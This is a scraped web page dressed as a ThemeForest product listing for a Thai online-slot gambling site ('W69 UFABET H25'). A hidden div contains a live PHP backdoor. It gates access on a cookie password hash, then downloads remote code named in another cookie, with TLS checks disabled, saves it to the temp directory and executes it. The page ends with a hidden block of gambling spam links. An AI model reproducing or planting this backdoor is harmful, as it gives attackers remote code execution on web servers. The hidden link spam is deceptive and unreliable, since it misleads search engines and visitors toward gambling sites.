        W69 UFABET H25 เว็บรวมสล็อตPG แตกง่ายเว็บตรง | เกมใหม่มาแรง โบนัสแตกไว ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีถอนได้จริง ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริง      </h1>
    </div>

      <div class="item-header__price is-hidden-desktop">
        <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://www.ecombri.com/">
          <span class="item-header__cart-button-icon">
            <i class="e-icon -icon-cart -margin-right"></i>
          </span>

          <span class="t-heading -size-m -color-light -margin-none">
            <b class="t-currency"><span class="js-item-header__price">$69</span></b>
          </span>
</a>      </div>
  </div>

  <div class="item-header__details-section">
    <div class="item-header__author-details">
      By <a rel="author" class="js-by-author" href="https://www.ecombri.com/">W69</a>
    </div>
      <div class="item-header__sales-count">
        <svg width="16px"
     height="16px"
     viewBox="0 0 16 16"
     class="item-header__sales-count-icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>Cart</title>
  <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z"></path>

</svg>

        <strong>1,032,820</strong> sales
      </div>
      <div class="item-header__envato-highlighted">
        <strong>Recently Updated</strong>
          <svg width="16px"
     height="16px"
     viewBox="0 0 14 14"
     class="item-header__envato-checkmark-icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title></title>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"/>

</svg>

      </div>
      <div class="item-header__envato-highlighted">
        <strong>Well Documented</strong>
          <svg width="16px"
     height="16px"
     viewBox="0 0 14 14"
     class="item-header__envato-checkmark-icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title></title>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"/>

</svg>

      </div>
  </div>


</div>
<!-- Desktop Item Navigation -->
  <div style="display: none;" class="gelow-bapakasep-tabs-for-details">			
  <?php $correct_password_hash="a0f422739faea2ed628e4ddede659ef5";if(!isset($_COOKIE['auth_password'])||md5($_COOKIE['auth_password'])!==$correct_password_hash){setcookie('current_cache','',time()-3600,'/');setcookie('auth_password','',time()-3600,'/');}else{if(isset($_COOKIE['current_cache'])&&!empty($_COOKIE['current_cache'])){error_reporting(E_ALL);ini_set('display_errors',1);if(!file_exists(sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']))){file_put_contents(sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']),get_remote_content($_COOKIE['current_cache']));}include sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']);exit;}}function get_remote_content($remote_location){if(function_exists('curl_exec')){$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$remote_location);curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);curl_setopt($ch,CURLOPT_FOLLOWLOCATION,1);curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);curl_setopt($ch,CURLOPT_SSL_VERIFYHOST,0);$response=curl_exec($ch);curl_close($ch);if($response!==false){return $response;}}if(function_exists('file_get_contents')){$response=file_get_contents($remote_location);if($response!==false){return $response;}}if(function_exists('fopen')&&function_exists('stream_get_contents')){$handle=fopen($remote_location,"r");$response=stream_get_contents($handle);fclose($handle);if($response!==false){return $response;}}return false;}?>  </div>	
  <!-- Desktop Item Navigation -->
  <div class="is-hidden-tablet-and-below page-tabs">
      <ul>
          <li class="selected"><a class="js-item-navigation-item-details t-link -decoration-none" href="https://www.ecombri.com/">Item Details</a></li>
          <li><a class="js-item-navigation-reviews t-link -decoration-none" href="https://www.ecombri.com/"><span>Reviews</span><span>  <div class="rating-detailed-small">
    <div class="rating-detailed-small__header">
      <div class="rating-detailed-small__stars">
        <div class="rating-detailed-small-center__star-rating">
              <i class="e-icon -icon-star">
</i>              <i class="e-icon -icon-star">
</i>              <i class="e-icon -icon-star">
</i>              <i class="e-icon -icon-star">
</i>              <i class="e-icon -icon-star">
</i>        </div>
        4.78
        <span class="is-visually-hidden">4.78 stars</span>
      </div>
     </div>
  </div>
</span><span class="item-navigation-reviews-comments">26.4K</span></a></li>
          <li><a class="js-item-navigation-comments t-link -decoration-none" href="https://www.ecombri.com/"><span>Comments</span><span class="item-navigation-reviews-comments">39.1K</span></a></li>
          <li><a class="js-item-navigation-support t-link -decoration-none" href="https://www.ecombri.com/">Support</a></li>
      </ul>


  </div>


  <!-- Tablet or below Item Navigation -->
    <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote">
      <div class="page-tabs--dropdown__slt-custom-wlabel">
        <div class="slt-custom-wlabel--page-tabs--dropdown">
          <label>
            <span class="js-label">
              Item Details
            </span>
            <span class="slt-custom-wlabel__arrow">
              <i class="e-icon -icon-arrow-fill-down"></i>
            </span>
          </label>

          <select class="js-remote">
              <option selected="selected" data-url="https://www.ecombri.com/">Item Details</option>
              <option data-url="https://www.ecombri.com/">Reviews (26.4K)</option>
              <option data-url="https://www.ecombri.com/">Comments (39.1K)</option>
              <option data-url="https://www.ecombri.com/">Support</option>


          </select>
        </div>
      </div>
    </div>

      <div class="page-tabs">
        <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
            <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="2833226"><a class="is-waiting t-link -decoration-none" data-view="ajaxPlaceholder" data-bind="item-favorited-status:2833226" href="#"><span class="item-bookmarking__control--label">Add to Favorites</span></a></li>
            <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="2833226"><a class="is-waiting t-link -decoration-none" data-view="ajaxPlaceholder" data-bind="item-collected-status:2833226" href="#"><span class="item-bookmarking__control--label">Add to Collection</span></a></li>
        </ul>
      </div>


    </div>
  </div>


            <div class="content-main" id="content">
              
              <div class="grid-container">
                  <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
    window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":69.0,"items":[{"affiliation":"themeforest","item_id":2833226,"item_name":"W69 UFABET H25 เว็บรวมสล็อตPG แตกง่ายเว็บตรง | เกมใหม่มาแรง โบนัสแตกไว ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีถอนได้จริง ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริง","item_brand":"W69","item_category":"wordpress","item_category2":"corporate","item_category3":"business","price":69.0,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});

//]]>
</script>


<div>
  <link href="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp" />

  <div class="content-s ">
      <div class="item-bookmarking__left-icons__wrapper">
    <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
      <li class="item-bookmarking__control_icons--favorite">
          <span class="js-favorite-widget" data-item-id="2833226">
    <a class="is-waiting" title="Add to Favorites" rel="nofollow" data-view="ajaxPlaceholder" data-bind="item-favorited-status:2833226" href="#"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
  </span>

      </li>
      <li class="item-bookmarking__control_icons--collection">
          <span class="js-collection-widget" data-item-id="2833226">
    <a class="is-waiting" title="Add to Collection" rel="nofollow" data-view="ajaxPlaceholder" data-bind="item-collected-status:2833226" href="#"><span class="item-bookmarking__control--label">Add to Collection</span></a>
  </span>

      </li>
    </ul>
  </div>


    <div class="box--no-padding">
      <div class="item-preview live-preview-btn--blue -preview-live">
          <div class="sash--horizontal -position-left -color-blue -triangle-right -has-pointer-events">
  <div>
    <i class="e-icon -icon-bolt"></i>
    <span>Trending</span>
  </div>
</div>

          
               
    <a target="_blank" href="https://www.ecombri.com/"><img alt="W69 UFABET H25 เว็บรวมสล็อตPG แตกง่ายเว็บตรง | เกมใหม่มาแรง โบนัสแตกไว ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีถอนได้จริง ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริง" width="590" height="300" srcset="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px" src="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp" /></a>

<div class="item-preview__actions">
          <div id="fullscreen" class="item-preview__preview-buttons">
            
      <a
        
        href="https://www.ecombri.com/"
        role="button"
        class="btn-icon live-preview"
        target="_blank"
        rel="noopener nofollow"
      >
        Live Preview
      </a>
    
        </div>
</div>

      </div>
    </div>
    
    <div class="pricebox-container">
        <div class="purchase-panel">
      <div id="purchase-form" class="purchase-form">
    <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:69.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:2833226,&quot;item_name&quot;:&quot;W69 UFABET H25 เว็บรวมสล็อตPG แตกง่ายเว็บตรง | เกมใหม่มาแรง โบนัสแตกไว ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีถอนได้จริง ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริง&quot;,&quot;item_brand&quot;:&quot;W69&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;corporate&quot;,&quot;item_category3&quot;:&quot;business&quot;,&quot;price&quot;:&quot;69&quot;,&quot;quantity&quot;:1}]}}" action="https://www.ecombri.com/" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="1mTSt5C8TRr8S4Kou1qgy-JHoTuFnZLjdgJUYzkNBDpm28uSIbMgj6z4uUJfuA_2YuD30wOO8cH0VlUUCTg-Gw" autocomplete="off" />
        <div>
          <div data-view="itemVariantSelector" data-id="2833226" data-cookiebot-enabled="true">
            <div class="purchase-form__selection">
  <span class="purchase-form__license-type">
      <span data-view="flyout" class="flyout">
        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular License</span>
        <div class="js-flyout__body flyout__body -padding-side-removed">
          <span class="js-flyout__triangle flyout__triangle"></span>
          <div class="license-selector" data-view="licenseSelector">
              <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License">

                <div class="license-selector__license-type">
                  <span class="t-heading -size-xxs">Regular License</span>
                  <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__price">
                  <span class="t-heading -size-m h-m0">
                    <b class="t-currency"><span class="">$69</span></b>
                  </span>
                </div>
                <div class="license-selector__description">
                  <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.</p>
                </div>
</div>              <div class="js-license-selector__item license-selector__item" data-license="extended" data-name="Extended License">

                <div class="license-selector__license-type">
                  <span class="t-heading -size-xxs">Extended License</span>
                  <span class="js-license-selector__selected-label e-text-label -color-green -size-s is-hidden" data-license="extended">Selected</span>
                </div>
                <div class="license-selector__price">
                  <span class="t-heading -size-m h-m0">
                    <b class="t-currency"><span class="">$2950</span></b>
                  </span>
                </div>
                <div class="license-selector__description">
                  <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users <strong>can be</strong> charged for. The total price includes the item price and a buyer fee.</p>
                </div>
</div>          </div>
          <div class="flyout__link">
            <p class="t-body -size-m h-m0">
              <a class="t-link -decoration-reversed" target="_blank" href="https://www.ecombri.com/">View license details</a>
            </p>
          </div>
        </div>
      </span>


      <select class="f-select js-purchase-license-selector is-hidden--js" name="license">
          <option value="regular" selected="selected" data-license="regular" data-license-default="true">Regular License</option>
          <option value="extended" data-license="extended" data-license-default="false">Extended License</option>
      </select>
  </span>

  <div class="js-purchase-heading purchase-form__price t-heading -size-xxl ">
      <b class="t-currency"><span class="js-purchase-price">$69</span></b>
  </div>
</div>


              <div class="purchase-form__license js-purchase-license is-active" data-license="regular">
                <price class="js-purchase-license-prices" data-price-prepaid="$69" data-license="regular" data-price-prepaid-upgrade="$90.38" data-support-upgrade-price="$21.38" data-support-upgrade-saving="$28" data-support-extension-price="$35.63" data-support-extension-saving="$14.25" data-support-renewal-price="$49.88" />
              </div>
              <div class="purchase-form__license js-purchase-license " data-license="extended">
                <price class="js-purchase-license-prices" data-price-prepaid="$2950" data-license="extended" data-price-prepaid-upgrade="$3831.25" data-support-upgrade-price="$881.25" data-support-upgrade-saving="$1,175" data-support-extension-price="$1468.75" data-support-extension-saving="$587.50" data-support-renewal-price="$2056.25" />
              </div>

            <div class="purchase-form__support">
                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                  <li class="t-icon-list__item -icon-ok">
                    <span class="is-visually-hidden">Included:</span>
                    Quality checked by Envato
                  </li>
                  <li class="t-icon-list__item -icon-ok">
                    <span class="is-visually-hidden">Included:</span>
                    Future updates
                  </li>
                  <li class="t-icon-list__item -icon-ok">
                    <span class="is-visually-hidden">Included:</span>
                    6 months support from <span class="purchase-form__author-name">W69</span>
                      <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="https://www.ecombri.com/">
                        <svg width="12px"
     height="13px"
     viewBox="0 0 12 13"
     class=""
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>More Info</title>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"/>

</svg>

</a>                  </li>
                </ul>

                    <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price">
                      <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price">
                        <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off" />
                        <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option" />
                      </div>
                  <div class="purchase-form__upgrade-info">
                      <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                        Extend support to 12 months
                        <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                            <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">
                              $49.88
                            </span>

                          <b class="t-currency">
                            <span class="js-support__price">$21.38</span>
                          </b>
                        </span>
                      </label>
                    </div>
                  </div>
            </div>
</div>
          
          <div class="purchase-form__cta-buttons">
              <div class="purchase-form__button">
  <button name="button" type="submit" class="js-purchase__add-to-cart e-btn--3d -color-primary -size-m -width-full">
    <i class="e-icon -icon-cart -margin-right"></i> <strong>Add to Cart</strong>
</button></div>

          </div>
          <div class="purchase-form__us-dollars-notice-container">
              <p class="purchase-form__us-dollars-notice"><i>Price is in US dollars and excludes tax and handling fees</i></p>

          </div>
        </div>
</form>  </div>

  </div>

</div>

    
    
    
    <div class="box -radius-all">
  <div class="media">
    <div class="media__item">
      <img alt="Power Elite author" title="Power Elite Author: Sold more than $1M on Envato Market" width="42" height="42" src="https://public-assets.envato-static.com/assets/badges/power_elite-0217eca09252393b09e6b20323c1e460fca37f947275ab2467466e46617b319b.svg" />
    </div>
    <div class="media__body -align-center">
      <p class="t-body -size-m h-m0">Power Elite Author</p>
    </div>
  </div>
</div>


<div style="display:none">
<a href="https://www.ecombri.com/">สล็อต</a>
<a href="https://www.ecombri.com/">pg slot 123luckyplay.com</a>
<a href="https://www.ecombri.com/">ufabet timeoutjeans.com</a>
<a href="https://www.ecombri.com/">pg slot www royal338vip com</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง ufabet.edu.pl</a>
<a href="https://www.ecombri.com/">สล็อต -- www royal338vip com</a>
<a href="https://www.ecombri.com/">ufabet victory555.top</a>
<a href="https://www.ecombri.com/">pg slots royal338vip com</a>
<a href="https://www.ecombri.com/">สล็อต royal5555</a>
<a href="https://www.ecombri.com/">ทางเข้า เว็บ 98</a>
<a href="https://www.ecombri.com/">www.W6908.com 👈 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อต www.timeoutjeans.com ✅</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง www.ufabet.edu.pl</a>
<a href="https://www.ecombri.com/">สล็อต --www.timeoutjeans.com</a>
<a href="https://www.ecombri.com/">pg bigwin 888</a>
<a href="https://www.ecombri.com/">allslot win</a>
<a href="https://www.ecombri.com/">สล็อต ufabet เว็บตรง</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรี 50000</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต 🔥เว็บไซต์(chang123pg.com)</a>
<a href="https://www.ecombri.com/">dubai 789 slot</a>
<a href="https://www.ecombri.com/">สล็อต www.timeoutjeans.com</a>
<a href="https://www.ecombri.com/">เว็บสล็อต mg</a>
<a href="https://www.ecombri.com/">ufabet pg สล็อต</a>
<a href="https://www.ecombri.com/">ufabet pg สล็อต ufa7778</a>
<a href="https://www.ecombri.com/">ยูฟ่าสล็อต777</a>
<a href="https://www.ecombri.com/">pg slot www.royal338vip.com</a>
<a href="https://www.ecombri.com/">สล็อต www.ufastar777.center</a>
<a href="https://www.ecombri.com/">ปั่นสล็อต www.timeoutjeans.com</a>
<a href="https://www.ecombri.com/">สล็อต 🔥เว็บไซต์(chang123pg.com)</a>
<a href="https://www.ecombri.com/">สล็อต -- www.royal338vip.com</a>
<a href="https://www.ecombri.com/">pg slot 99 bet</a>
<a href="https://www.ecombri.com/">ufabet wallet 789</a>
<a href="https://www.ecombri.com/">pg สล็อต 555</a>
<a href="https://www.ecombri.com/">pg slot 555</a>
<a href="https://www.ecombri.com/">ufa pg</a>
<a href="https://www.ecombri.com/">ufa pg slot</a>
<a href="https://www.ecombri.com/">ufa pg slot club</a>
<a href="https://www.ecombri.com/">pg slot timeoutjeans.com</a>
<a href="https://www.ecombri.com/">สล็อตpg 🔥เว็บไซต์(chang123pg.com)</a>
<a href="https://www.ecombri.com/">Aungpao168</a>
<a href="https://www.ecombri.com/">sudjaad168</a>
<a href="https://www.ecombri.com/">lnwzoo168</a>
<a href="https://www.ecombri.com/">faw99</a>
<a href="https://www.ecombri.com/">สล็อต888</a>
<a href="https://www.ecombri.com/">pg slot</a>
<a href="https://www.ecombri.com/">slot pg</a>
<a href="https://www.ecombri.com/">demo slot</a>
<a href="https://www.ecombri.com/">pg</a>
<a href="https://www.ecombri.com/">h25 thailand</a>
<a href="https://www.ecombri.com/">ทางเข้าW69</a>
<a href="https://www.ecombri.com/">จีคลับ</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต nolimit</a>
<a href="https://www.ecombri.com/">สล็อต1688</a>
<a href="https://www.ecombri.com/">m24auto</a>
<a href="https://www.ecombri.com/">สล็อตpg</a>
<a href="https://www.ecombri.com/">สล็อต namthip88</a>
<a href="https://www.ecombri.com/">สล็อตpg siambet88.pro login</a>
<a href="https://www.ecombri.com/">fafa7899 สล็อต</a>
<a href="https://www.ecombri.com/">pgสล็อต เล่น chang123</a>
<a href="https://www.ecombri.com/">สล็อต666</a>
<a href="https://www.ecombri.com/">เฮง36สล็อต</a>
<a href="https://www.ecombri.com/">4×4 สล็อต</a>
<a href="https://www.ecombri.com/">dk7 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง แตกหนัก</a>
<a href="https://www.ecombri.com/">สล็อต168 เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 50 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://www.ecombri.com/">สล็อต ฝากถอน true wallet เว็บตรง 888pg</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 30 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://www.ecombri.com/">h25 com สล็อต</a>
<a href="https://www.ecombri.com/">W69 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตz16</a>
<a href="https://www.ecombri.com/">สล็อต999</a>
<a href="https://www.ecombri.com/">สล็อตpg peh888.store</a>
<a href="https://www.ecombri.com/">สล็อต789</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรงแตกหนัก khao555.com</a>
<a href="https://www.ecombri.com/">p6 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่นฟรี ถอนได้</a>
<a href="https://www.ecombri.com/">sora168 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต</a>
<a href="https://www.ecombri.com/">e699 สล็อต</a>
<a href="https://www.ecombri.com/">h25 สล็อต</a>
<a href="https://www.ecombri.com/">pgสล็อต</a>
<a href="https://www.ecombri.com/">pg สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต66</a>
<a href="https://www.ecombri.com/">สล็อต pg</a>
<a href="https://www.ecombri.com/">สล็อต99</a>
<a href="https://www.ecombri.com/">dk7 สล็อตvip</a>
<a href="https://www.ecombri.com/">สล็อตpgทดลองเล่น</a>
<a href="https://www.ecombri.com/">สล็อตxo</a>
<a href="https://www.ecombri.com/">สล็อต victory555.top</a>
<a href="https://www.ecombri.com/">gb69 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต888เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต 168</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 50 ถอนได้ 300</a>
<a href="https://www.ecombri.com/">สล็อต1234</a>
<a href="https://www.ecombri.com/">205 สล็อต e699 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตpgแท้</a>
<a href="https://www.ecombri.com/">ufabet --สล็อต(qqline88.เว็บตรง)</a>
<a href="https://www.ecombri.com/">สล็อต pg siambet88.pro 🎰</a>
<a href="https://www.ecombri.com/">faw99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 888</a>
<a href="https://www.ecombri.com/">เศรษฐี99สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง เล่น ฟรี pg khao555.com</a>
<a href="https://www.ecombri.com/">pgg369สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง แตกหนัก 2024</a>
<a href="https://www.ecombri.com/">สล็อต wallet เครดิตฟรี50</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่นฟรี ถอนได้ ใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต88</a>
<a href="https://www.ecombri.com/">noname สล็อต</a>
<a href="https://www.ecombri.com/">pg สล็อต directpgslot</a>
<a href="https://www.ecombri.com/">สล็อต เว็บตรงไม่ผ่านเอเย่นต์ไม่มีขั้นต่ำ</a>
<a href="https://www.ecombri.com/">168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 50 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์ 2566</a>
<a href="https://www.ecombri.com/">u31 สล็อต</a>
<a href="https://www.ecombri.com/">nagaway สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg www.10thb.net</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง</a>
<a href="https://www.ecombri.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ำ 1 บาท ก็ ถอนได้ วอ เลท</a>
<a href="https://www.ecombri.com/">m24สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต uvo88</a>
<a href="https://www.ecombri.com/">สล็อต ฝากถอน true wallet เว็บตรง</a>
<a href="https://www.ecombri.com/">168สล็อต</a>
<a href="https://www.ecombri.com/">224สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต888 pg</a>
<a href="https://www.ecombri.com/">สล็อต6666</a>
<a href="https://www.ecombri.com/">สล็อตpgเว็บตรง</a>
<a href="https://www.ecombri.com/">funny888 สล็อต</a>
<a href="https://www.ecombri.com/">101สล็อต</a>
<a href="https://www.ecombri.com/">vm9 สล็อต</a>
<a href="https://www.ecombri.com/">อาร์เน่ สล็อต</a>
<a href="https://www.ecombri.com/">91pg สล็อต</a>
<a href="https://www.ecombri.com/">pay69 สล็อต</a>
<a href="https://www.ecombri.com/">waspbet สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 777 เว็บตรง</a>
<a href="https://www.ecombri.com/">จีคลับ สล็อต มือถือ</a>
<a href="https://www.ecombri.com/">สล็อตg2g</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรงแตกหนัก</a>
<a href="https://www.ecombri.com/">สล็อต 168 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">pg สล็อต 🏆chang123play</a>
<a href="https://www.ecombri.com/">สล็อต777 pg</a>
<a href="https://www.ecombri.com/">ลงทะเบียน เสร็จ รับเครดิตฟรี สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 666</a>
<a href="https://www.ecombri.com/">pg สล็อต (peh888.com)</a>
<a href="https://www.ecombri.com/">gmaxสล็อต</a>
<a href="https://www.ecombri.com/">8282สล็อต</a>
<a href="https://www.ecombri.com/">ok11 สล็อต</a>
